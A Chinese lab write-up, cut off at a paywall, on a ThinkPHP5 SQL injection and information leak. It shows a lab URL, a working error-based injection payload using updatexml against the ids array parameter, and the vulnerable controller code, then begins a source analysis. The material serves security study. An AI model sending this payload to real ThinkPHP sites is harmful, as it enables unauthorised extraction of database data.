目录

ThinkPHP5 SQL注入漏洞/信息泄露

环境路径:thinkphp/in-sqlinjecttion



启动环境后,根据提示访问

http://192.168.20.158/index.php?ids[]=1$ids[]=2



Exploit

http://your-ip/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1



另外还有敏感信息的泄露

漏洞分析

漏洞代码分析

<?php

namespace app\index\controller;

use app\index\model\User;

class Index{

public function index()

{

$ids = input('ids/a');

$t = new User();

$result = $t->where('id', 'in', $ids)->select();

}

}由上述代码可知,这里用助手函数input定义了参数ids的类型是数组。接着去找where(‘id’, ‘in’, $ids)定义的内容,找到了最核心的方法buildWhere 和 parseWhereItem

protecte

文章详细介绍了ThinkPHP5框架存在的两个重大安全问题:SQL注入漏洞和5.0.23版本的远程代码执行漏洞。通过示例代码和POC,展示了攻击者如何利用这些漏洞进行恶意操作,包括信息泄露和写入webshell。同时,文章提供了漏洞的原理分析,帮助读者理解漏洞成因。

文章详细介绍了ThinkPHP5框架存在的两个重大安全问题:SQL注入漏洞和5.0.23版本的远程代码执行漏洞。通过示例代码和POC,展示了攻击者如何利用这些漏洞进行恶意操作,包括信息泄露和写入webshell。同时,文章提供了漏洞的原理分析,帮助读者理解漏洞成因。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2911

2911

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?